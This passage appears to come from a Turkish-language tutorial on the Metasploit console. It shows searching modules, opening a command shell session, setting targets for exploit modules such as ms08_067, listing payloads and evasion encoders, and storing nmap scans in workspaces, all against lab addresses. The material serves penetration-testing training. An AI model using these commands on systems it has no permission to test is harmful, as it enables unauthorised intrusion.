auxiliary/scanner/mysql/mysql_version normal MySQL Server Version Enumeration
exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good MySQL yaSSL CertDecoder::GetName Buffer Overflow
exploit/linux/mysql/mysql_yassl_hello 2008-01-04 good MySQL yaSSL SSL Hello Message Buffer Overflow
exploit/windows/mysql/mysql_payload 2009-01-16 excellent Oracle MySQL for **Microsoft Windows Payload Execution
exploit/windows/mysql/mysql_yassl_hello 2008-01-04 average MySQL yaSSL SSL Hello Message Buffer Overflow
msf >
“path” anahtar kelimesi ile modül klasörlerinde arama.
msf > search path:scada
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/scada/igss_exec_17 2011-03-21 normal Interactive Graphical SCADA System Remote Command Injection
exploit/windows/scada/citect_scada_odbc 2008-06-11 normal CitectSCADA/CitectFacilities ODBC Buffer Overflow
...snip...
“platform” anahtar kelimesi ile arama
msf > search platform:aix
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
payload/aix/ppc/shell_bind_tcp normal AIX Command Shell, Bind TCP Inline
payload/aix/ppc/shell_find_port normal AIX Command Shell, Find Port Inline
payload/aix/ppc/shell_interact normal AIX execve shell for **inetd
...snip...
“type” anahtar kelimesi ile arama
msf > search type:exploit
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/linux/gather/checkvm normal Linux Gather Virtual Environment Detection
post/linux/gather/enum_cron normal Linux Cron Job Enumeration
post/linux/gather/enum_linux normal Linux Gather System Information
...snip...
“author” anahtar kelimesi ile yazara göre arama.
msf > search author:dookie
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/osx/http/evocam_webserver 2010-06-01 average MacOS X EvoCam HTTP GET Buffer Overflow
exploit/osx/misc/ufo_ai 2009-10-28 average UFO: Alien Invasion IRC Client Buffer Overflow Exploit
exploit/windows/browser/amaya_bdo 2009-01-28 normal Amaya Browser v11.0 bdo tag overflow
...snip...
Birden fazla anahtar kelime kriteri girerek arama yapabilirsiniz.
msf > search cve:2011 author:jduck platform:linux
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overflow
sessions komutuyla oturumları yönetebilirsiniz. Oturumlar, kullandığınız her bir modülün o anda aktif olarak faaliyetlerinin organize edildiği işlemleri ifade eder.
msf > sessions -h
Usage: sessions [options]
Active session manipulation and interaction.
OPTIONS:
-K Terminate all sessions
-c <opt> Run a command on the session given with -i, or all
-d <opt> Detach an interactive session
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate session
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s <opt> Run a script on the session given with -i, or all
-u <opt> Upgrade a win32 shell to a meterpreter session
-v List verbose fields
O anda bulunan tüm session (oturum) listesini görmek için -l parametresini kullanabilirsiniz.
msf exploit(3proxy) > sessions -l
Active sessions
**===============**
Id Description Tunnel
-- ----------- ------
1 Command shell 192.168.1.101:33191 -> 192.168.1.104:4444
To interact with a given session, you just need to use the ‘-i’ switch followed by the Id number of the session.
msf exploit(3proxy) > sessions -i 1
> Starting interaction with 1...
C:WINDOWSsystem32>
set komutu, seçtiğiniz ve use komutuyla aktif hale getirdiğiniz modülün ayarlanması gereken seçenek ve parametrelerini düzenlemek için kullanılır.
msf auxiliary(ms09_050_smb2_negotiate_func_index) > set RHOST 172.16.194.134
RHOST => 172.16.194.134
msf auxiliary(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.194.134 yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
set komutuyla gerekli ayarlamaları yapabileceğiniz gibi aktif olan modülün kullanabileceği encoders listesini de görmek isteyebilirsiniz.
msf exploit(ms09_050_smb2_negotiate_func_index) > show encoders
Compatible Encoders
**===================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/none normal The "none" Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
set komutunun tersidir ve bir önceki adımda ayarladığınız parametreyi iptal eder. Ayarladığınız tüm değişkenleri unset all komutuyla iptal edebilirsiniz.
msf > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > set THREADS 50
THREADS => 50
msf > set
Global
**======**
Name Value
---- -----
RHOSTS 192.168.1.0/24
THREADS 50
msf > unset THREADS
Unsetting THREADS...
msf > unset all
Flushing datastore...
msf > set
Global
**======**
No entries **in **data store.
msf >
Bir modül seçtiniz ve aktif hale getirdiniz. Muhtemelen o modülün RHOST değişkenini ayarlayacaksınız. Bunu set RHOST komutuyla yapabilirsiniz ancak farklı bir modüle geçtiğinizde RHOST değeriniz (Hedef IP) değişmemiş olsa bile önceki modülde yaptığınız ayar, yeni modüle taşınmaz. İşte setg komutuyla bir değişken ayarının, tüm modüllerde aktif halde, tekrar tekrar ayarlamaya gerek kalmadan kullanmanızı sağlar. Bu ayarı kullansanız da son olarak show options komutu ile kontrol yapmanızı tavsiye ediyoruz.
msf > setg LHOST 192.168.1.101
LHOST => 192.168.1.101
msf > setg RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > setg RHOST 192.168.1.136
RHOST => 192.168.1.136
Tüm ayarlamaları yaptınız ve msfconsole dan çıkmak istiyorsunuz. Tekrar girdiğinizde, önceki ayarlarınızı tekrar kullanmak istiyorsanız save komutunu vererek kayıt edin. Bu sayede zamandan tasarruf edebilirsiniz.
msf > save
Saved configuration to: /root/.msf4/config
msf >
show komutunu hiçbir parametre vermeden kullanırsanız metasploit içerisindeki tüm modüllerin listesini görebilirsiniz.
msf > show
Encoders
**========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic **${**IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
...snip...
show komutunu aşağıdaki formatlarda da kullanabilirsiniz.
msf > show auxiliary
Auxiliary
**=========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
admin/2wire/xslt_password_reset 2007-08-15 normal 2Wire Cross-Site Request Forgery Password Reset Vulnerability
admin/backupexec/dump normal Veritas Backup Exec Windows Remote File Access
admin/backupexec/registry normal Veritas Backup Exec Server Registry Access
...snip...
msf > show exploits
Exploits
**========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
aix/rpc_cmsd_opcode21 2009-10-07 great AIX Calendar Manager Service Daemon (rpc.cmsd) Opcode 21 Buffer Overflow
aix/rpc_ttdbserverd_realpath 2009-06-17 great ToolTalk rpc.ttdbserverd _tt_internal_realpath Buffer Overflow (AIX)
bsdi/softcart/mercantec_softcart 2004-08-19 great Mercantec SoftCart CGI Overflow
...snip...
msf > show payloads
Payloads
**========**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
aix/ppc/shell_bind_tcp normal AIX Command Shell, Bind TCP Inline
aix/ppc/shell_find_port normal AIX Command Shell, Find Port Inline
aix/ppc/shell_interact normal AIX execve shell for **inetd
...snip...
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
**===================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
...snip...
show options komutu, aktif olan modülün seçeneklerini ve ayarlanabilecek değişkenlerini gösterir.
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Seçtiğiniz modülün hangi işletim sistemlerinde kullanabileceğinden emin değilseniz show targets komutunu kullanabilirsiniz.
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
10 Windows 2003 SP1 Japanese (NO NX)
11 Windows 2003 SP2 English (NO NX)
12 Windows 2003 SP2 English (NX)
...snip...
Modül hakkında en detaylı bilgiyi görmek için show advanced komutunu kullanabilirsiniz.
msf exploit(ms08_067_netapi) > show advanced
Module advanced options:
Name : CHOST
Current Setting:
Description : The local client address
Name : CPORT
Current Setting:
Description : The local client port
...snip...
Metasploit içerisindeki kullanabileceğiniz tüm encoder listesini görmek için show encoders komutunu kullanabilirsiniz.
msf > show encoders
Compatible Encoders
**===================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution Command Encoder
cmd/ifs low Generic **${**IFS} Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
NOP Generator denilen kod üreticilerinin listesini show nops komutu ile ile görebilirsiniz
msf > show nops
NOP Generators
**==============**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
armle/simple normal Simple
php/generic normal PHP Nop Generator
ppc/simple normal Simple
sparc/random normal SPARC NOP generator
tty/generic normal TTY Nop Generator
x64/simple normal Simple
x86/opty2 normal Opty2
x86/single_byte normal Single Byte
Yaptığınız aramalar sonunda bir modülü kullanmaya karar verdiniz. İşte bu noktada use komutuyla modülü aktif hale getirebilirsiniz.
msf > use dos/windows/smb/ms09_001_write
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
msf auxiliary(ms09_001_write) >
Herhangi bir çalışma esnasında bir komut ile yardım almak istediğinizde help komutunu kullanabilirsiniz.
Video Anlatım
Metasploit framework yazılımını Kali İşletim sisteminde kullanıyorsanız, en son güncellemeden sonra msfconsole başlangıcında aşağıdaki hatayı almaya başlamış olabilirsiniz. msfconsole içerisinde veritabanı kulanımı, yaptığınız taramaların kayıt edilmesi ve tekrar kullanılmasında oldukça fayda sağlar. Bu hatanın sebebi de en son güncelleme ile Kali içerisine kurulan Postgresql 9.6 sürümüdür.
"Failed to connect to the database: could not connect to server: Connection refused Is the server running on host "localhost" (::1) and accepting TCP/IP connections on port 5432? could not connect to server: Connection refused Is the server running on host "localhost" (127.0.0.1) and accepting TCP/IP connections on port 5432?"
Kali OS güncellemeden önce kullanılan Postgresql 9.5 sürümü, gelen istekleri 5432 portundan dinlemekteydi. Postgresql 9.6 ise conf dosyasında yapılan ayarlama ile dinlemeyi varsayılan olarak 5433 portundan yapmaya başladı. Metasploit Framework ise Postgresql ile haberleşmeyi hala 5432 portundan yapmaya çalışıyor. Bu durumu, aşağıdaki adımlarla kontrol edip düzeltelim ve Veri tabanımızı kullanmaya kaldığımız yerden devam edelim.
service postgresql start
Aşağıdaki komut yardımı ile şu an Postgresql’in şu an dinlediği Port numarasını görebilirsiniz.
ss -lntp | grep post
Muhtemelen aşağıdaki çıktıya benzer bir sonuç elde edeceksiniz. Dinleme portu olarak 5433 görüyorsanız bir sonraki adıma geçebiliriz.
LISTEN 0 128 127.0.0.1:5433 *****:***** users:**((**"postgres",pid=2732,fd=6**))**
LISTEN 0 128 ::1:5433 :::***** users:**((**"postgres",pid=2732,fd=3**))**
Aşağıdaki komutu kullanarak, /etc/postgresql/9.6/main/postgresql.conf ayar dosyasında hangi port ayarlanmış bakalım.
grep "port =" /etc/postgresql/9.6/main/postgresql.conf
port = 5433 # (change requires restart)
Çıktıda 5432 yerine 5433 görüyorsanız problem burada demektir.
Aşağıdaki komut ile port numarasını 5432 yapalım.
sed -i 's/\(port = \)5433/\15432/' /etc/postgresql/9.6/main/postgresql.conf
Servisi tekrar başlatalım ve ardından msfdb başlangınıcını ayarlayalım. Artık, msfconsole ile Metasploit Framework başladığında Veri tabanına bağlanabilirsiniz.
service postgresql restart
msfdb reinit```
Metasploit Framework içerisinde, Postgresql desteğiyle sunulan veri tabanı özelliği çok kullanışlıdır ve yapılacak tarama sonuçlarını bir yerde kayıt altına alır. Bulunan sonuçların kayıt altına alınması, sonraki adımlarda kullanılacak IP adresleri, Port numaraları veya Hash Dump vb. bilgilerin exploitlere aktarılmasına kolaylık sağlar.
Aşağıdaki anlatımda, Kali işletim sistemi temel alınmıştır ve komutlar Kali’de denemiştir.
Öncelikle başlamamış ise postgresql başlatılmalıdır.
root@kali:~# systemctl start postgresql
Postgresql başladıktan sonra Veri tabanı ilk kullanıma hazırlanmalıdır. Bunun için ```msfdb init`` scriptini kullanabiliriz.
root@kali:~# msfdb init
Creating database user 'msf'
Enter password for **new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file **in** /usr/share/metasploit-framework/config/database.yml
Creating initial database schema
msfconsole başladığında öncelikle db_status komutuyla veri tabanı bağlantısını kontrol edelim.
msf > db_status
> postgresql connected to msf
Veri tabanı bağlantısını sağladıktan sonra yapacağımız işleri Workspace olarak ifade edilen klasörlerde kayıt altına alarak organize edebiliriz. Normal bilgisayarlarda kayıtlarımızı nasıl klasörlerde konularına göre kayıt altına alıyorsak, msfconsole içinde aynı yaklaşım geçerlidir.
Basitçe hiçbir parametre vermeden workspace komutunu verdiğinizde, mevcut kayıtlı çalışma klasörleri listelenir. O an için aktif olan workspace başında * işaretiyle belirtilir.
msf > workspace
* default
msfu
lab1
lab2
lab3
lab4
msf >
Yeni bir Worksace oluşturmak için -a parametresi, silme için ise -d parametresi kullanılır. Parametrenin ardından oluşturmak veya silmek istediğimiz Workspace adını yazmanız yeterlidir.
msf > workspace -a lab4
> Added workspace: lab4
msf >
msf > workspace -d lab4
> Deleted workspace: lab4
msf > workspace
workspace komutuyla mevcut klasörler listelendikten sonra aktif olan dışında başka bir klasöre geçmek istersek, aşağıdaki gibi workspace komutunun ardından geçmek istediğimiz klasörün adını yazmamız yeterlidir.
msf > workspace msfu
> Workspace: msfu
msf > workspace
default
* msfu
lab1
lab2
lab3
lab4
msf >
Detaylı yardım için -h parametresini kullanabilirsiniz.
msf > workspace -h
Usage:
workspace List workspaces
workspace -v List workspaces verbosely
workspace [name] Switch workspace
workspace -a [name] ... Add workspace(s)
workspace -d [name] ... Delete workspace(s)
workspace -D Delete all workspaces
workspace -r Rename workspace
workspace -h Show this help information
msf >
Artık yapacağınız taramalarda elde edeceğiniz sonuçlar aktif olan workspace içerisinde kayıt edilecektir. Şimdi, sonraki adım olarak veri tabanı ile ilgili kullanabileceğimiz diğer komutlara bakalım.
Öncelikle, msfconsole veri tabanı ile ilgili hangi komutları bize sağlıyor ona bakalım. msfconsole içerisinde help komutu verdiğimizde veri tabanı komutları ayrı bir başlıkta aşağıdaki gibi bize gösterilir.
msf > help
...snip...
Database Backend Commands
=========================
Command Description
------- -----------
creds List all credentials **in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts **in the database
loot List all loot **in the database
notes List all notes **in the database
services List all services **in the database
vulns List all vulnerabilities **in the database
workspace Switch between database workspaces
Yukarıda, help komutuyla görüntülediğimiz komutları detaylı örnekleriyle görelim.
Bu komut, msfconsole dışında nmap ile yaptığınız tarama sonuçlarını içeri aktarmamızı sağlar. ```nmap`` taramasının çıktısını xml formatında kaydetmiş olmalısınız.
Aşağıdaki örnekte, /root/msfu/nmapScan isimli dosya, msfconsole içerisine aktarılmaktadır. Tarama dosyasında bulunan IP adresleri, portlar, servisler ve diğer tüm sonuç bilgileri artık içeri aktarılmış olacaktır. db_import komutunun ardından verilen hosts komutuyla kontrol yapılmıştır.
msf > db_import /root/msfu/nmapScan
> Importing 'Nmap XML' data
> Import: Parsing with 'Rex::Parser::NmapXMLStreamParser'
> Importing host 172.16.194.172
> Successfully imported /root/msfu/nmapScan
msf > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
msf >
nmap tarama sonuçlarını dışarıdan içeri aktarabileceğiniz gibi msfconsole sayesinde, içeride de dışarı çıkmadan nmap taraması yapabilirsiniz. Bunun için db_nmap komutu kullanılmaktadır. db_nmap ile yapacağınız taramalar, otomatik olarak aktif olan workspace içine kayıt edilecektir.
msf > db_nmap -A 172.16.194.134
> Nmap: Starting Nmap 5.51SVN ( <a href="http://nmap.org/">http://nmap.org</a> ) at 2012-06-18 12:36 EDT
> Nmap: Nmap scan report for **172.16.194.134
> Nmap: Host is up (0.00031s latency).
> Nmap: Not shown: 994 closed ports
> Nmap: PORT STATE SERVICE VERSION
> Nmap: 80/tcp open http Apache httpd 2.2.17 **((**Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4
...snip...
> Nmap: HOP RTT ADDRESS
> Nmap: 1 0.31 ms 172.16.194.134
> Nmap: OS and Service detection performed. Please report any incorrect results at <a href="http://nmap.org/submit/">http://nmap.org/submit/</a> .
> Nmap: Nmap **done**: 1 IP address (1 host up) scanned **in **14.91 seconds
msf >
msf > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
msf >
Çalıştığınız bir projede yaptığınız tarama sonuçlarını dışarı aktarmak ve raporlarınızda kullanmak isteyebilirsiniz. Bunun için db_export komutunu bulunmaktadır. db_export komutuna -f parametresiyle beraber dosya ismini verdiğinizde, istediğiniz dosya belirttiğiniz dış klasöre aktarılır. Dışarı aktarımda iki farklı dosya çeşidi bulunur. xml formatında tüm bilgiler veya pwdump formatında kullanıcı adı ve parola vb. bilgiler.
Öncelikle yardım bilgisini görelim;
msf > db_export -h
Usage:
db_export -f [-a] [filename]
Format can be one of: xml, pwdump
[-] No output file was specified
Şimdi aktif olarak bulunduğumuz workspace içindeki bilgileri xml formatında dışa aktaralım.
msf > db_export -f xml /root/msfu/Exported.xml
> Starting export of workspace msfu to /root/msfu/Exported.xml [ xml ]...
> > Starting export of report
> > Starting export of hosts
> > Starting export of events
> > Starting export of services
> > Starting export of credentials
> > Starting export of web sites
> > Starting export of web pages
> > Starting export of web forms
> > Starting export of web vulns
> > Finished export of report
> Finished export of workspace msfu to /root/msfu/Exported.xml [ xml ]...
hosts komutu, o ana kadar yapılan taramaların sonucunda bulunan IP bilgileri, PORT bilgileri vb. bilgileri bize gösterir. Öncelikle, hosts komutunun yardım bilgilerini görüntüleyelim.
msf > hosts -h
Usage: hosts [ options ] [addr1 addr2 ...]
OPTIONS:
-a,--add Add the hosts instead of searching
-d,--delete Delete the hosts instead of searching
-c Only show the given columns (see list below)
-h,--help Show this help information
-u,--up Only show hosts which are up
-o Send output to a file **in **csv format
-O Order rows by specified column number
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
-i,--info Change the info of a host
-n,--name Change the name of a host
-m,--comment Change the comment of a host
-t,--tag Add or specify a tag to a range of hosts
hosts komutunu tek başına kullandığınızda kayıtlı bilgiler, aşağıda listesi bulunan sütunlarda organize edilerek gösterilir.
Kullanılabilir Sütunlar: address, arch, comm, comments, created_at, cred_count, detected_arch, exploit_attempt_count, host_detail_count, info, mac, name, note_count, os_family, os_flavor, os_lang, os_name, os_sp, purpose, scope, service_count, state, updated_at, virtual_host, vuln_count, tags
Şimdi, sadece bilgilerini kullanacağımız sütunları ve bilgileri görüntüleyelim. Bunun için -c parametresini ve istediğimiz sütun adlarını yazmalıyız. Aşağıdaki örnekte, address, os_flavor sütunları ve bilgileri gösterilsin istenmiştir.
msf > hosts -c address,os_flavor
Hosts
**=====**
address os_flavor
------- ---------
172.16.194.134 XP
172.16.194.172 Ubuntu
Yaptığımız taramalarda elde edilen bilgilerin tutulduğu hosts listesinden bir takım bilgileri, kullanmak istediğimiz modüllere aktarabiliriz. Yukarıda kullandığımız hosts -c address,os_flavor komutuyla istediğimiz sütunları görüntülemiştik. Şimdi bu listede arama yapalım ve sonuçların içerisinde “Ubuntu” geçen satırı arayalım.
msf > hosts -c address,os_flavor -S Linux
Hosts
**=====**
address os_flavor
------- ---------
172.16.194.172 Ubuntu
msf >
İşte kullanacağımız IP Adresini bulduk. Şimdi bir modül içerisine girelim ve modülün ihtiyacı olan değişkenlere bakalım.
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
Yukarıda çıktıda, RHOSTS değişken boş olarak görülmektedir. Buraya Remote Host IP adresinin girilmesi gerekiyor. Normalde işlemi set RHOSTS 172.16.194.172 komutuyla girebilirsiniz. Ancak bunu birden çok modül içinde ayarlamak, her seferinde hata yapa ihtimalinizi de arttıracaktır.
Bu durumda hosts -c address,os_flavor -S Linux komutuyla yaptığımız arama ile bulduğumuz IP adresini, sonuna -R parametresini ekleyerek doğrudan içinde bulunduğumuz modüle aktarabiliriz. Aşağıdaki örnekte görüldüğü gibi “Ubuntu” IP adresi direkt olarak tcp modülüne aktarılmıştır.
msf auxiliary(tcp) > hosts -c address,os_flavor -S Linux -R
Hosts
**=====**
address os_flavor
------- ---------
172.16.194.172 Ubuntu
RHOSTS => 172.16.194.172
msf auxiliary(tcp) > run
> 172.16.194.172:25 - TCP OPEN
> 172.16.194.172:23 - TCP OPEN
> 172.16.194.172:22 - TCP OPEN
> 172.16.194.172:21 - TCP OPEN
> 172.16.194.172:53 - TCP OPEN
> 172.16.194.172:80 - TCP OPEN
...snip...
> 172.16.194.172:5432 - TCP OPEN
> 172.16.194.172:5900 - TCP OPEN
> 172.16.194.172:6000 - TCP OPEN
> 172.16.194.172:6667 - TCP OPEN
> 172.16.194.172:6697 - TCP OPEN
> 172.16.194.172:8009 - TCP OPEN
> 172.16.194.172:8180 - TCP OPEN
> 172.16.194.172:8787 - TCP OPEN
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
hosts listesinde arama ile filtre yapmadan, mevcut bulunan tüm IP adreslerini de aktif olan modüle aktarabiliriz. Bu durumda hosts komutuna hiçbir arama ifadesi girmeden sadece -R parametresi vermeniz yeterli olacaktır.
msf auxiliary(tcp) > hosts -R
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
RHOSTS => 172.16.194.134 172.16.194.172
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 172.16.194.134 172.16.194.172 yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
Yukarıda gördüğünüz gibi tüm IP adresleri RHOSTS içine aktarılmıştır. Birkaç IP adresini elle girmek zaman alıcı olmasa da yüzlerce IP adresinde bir modülü çalıştırmak istediğinizde bu özelliğe mutlaka ihtiyaç duyacaksınız.
Örneğin, bir ağda tarama yaptınız ve 112 adet aktif olarak açık cihaz ve IP adresi buldunuz. Bunların hepsine smb_version modülünü denemek istiyorsunuz. İşte bu noktada hosts -R komutu işleri çok kolaylaştıracaktır.
hosts komutu taramalarda bulunan IP ve diğer bilgileri verirken, services komutu da bu IP adreslerinde çalışan ve keşfedilen servisleri listeler. Tabii ki db_nmap komutu ile servis ve versiyon taraması yapmış olmanız gerekmektedir.
Öncelikle yardım bilgilerini görüntüleyelim.
msf > services -h
Usage: services [-h] [-u] [-a] [-r ] [-p >port1,port2>] [-s >name1,name2>] [-o ] [addr1 addr2 ...]
-a,--add Add the services instead of searching
-d,--delete Delete the services instead of searching
-c Only show the given columns
-h,--help Show this help information
-s Search for **a list of service names
-p Search for **a list of ports
-r Only show [tcp|udp] services
-u,--up Only show services which are up
-o Send output to a file **in **csv format
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
services komutu, bilgileri aşağıdaki sütunlarda organize ederek bize gösterir.
Kullanılabilir sütunlar: created_at, info, name, port, proto, state, updated_at
hosts komutunda nasıl arama yapıyorsak services içinde -c parametresi ile sütunlarda ve -S parametresi ile de belirli bir ifadeyi arayabiliriz.
msf > services -c name,info 172.16.194.134
Services
**========**
host name info
---- ---- ----
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 msrpc Microsoft Windows RPC
172.16.194.134 netbios-ssn
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 microsoft-ds Microsoft Windows XP microsoft-ds
172.16.194.134 mysql
msf > services -c name,info -S http
Services
**========**
host name info
---- ---- ----
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.134 http Apache httpd 2.2.17 (Win32) mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1
172.16.194.172 http Apache httpd 2.2.8 (Ubuntu) DAV/2
172.16.194.172 http Apache Tomcat/Coyote JSP engine 1.1
msf > services -c info,name -p 445
Services
**========**
host info name
---- ---- ----
172.16.194.134 Microsoft Windows XP microsoft-ds microsoft-ds
172.16.194.172 Samba smbd 3.X workgroup: WORKGROUP netbios-ssn
msf > services -c port,proto,state -p 70-81
Services
**========**
host port proto state
---- ---- ----- -----
172.16.194.134 80 tcp open
172.16.194.172 75 tcp closed
172.16.194.172 71 tcp closed
172.16.194.172 72 tcp closed
172.16.194.172 73 tcp closed
172.16.194.172 74 tcp closed
172.16.194.172 70 tcp closed
172.16.194.172 76 tcp closed
172.16.194.172 77 tcp closed
172.16.194.172 78 tcp closed
172.16.194.172 79 tcp closed
172.16.194.172 80 tcp open
172.16.194.172 81 tcp closed
Yukarıda bir kaç örnekte -S büyük S ile belli bir ifadeyi aramıştık. -s parametresi de özellikle servisler listesinde arama yapmayı kolaylaştırır.
msf > services -s http -c port 172.16.194.134
Services
**========**
host port
---- ----
172.16.194.134 80
172.16.194.134 443
msf > services -S Unr
Services
**========**
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.194.172 6667 tcp irc open Unreal ircd
172.16.194.172 6697 tcp irc open Unreal ircd
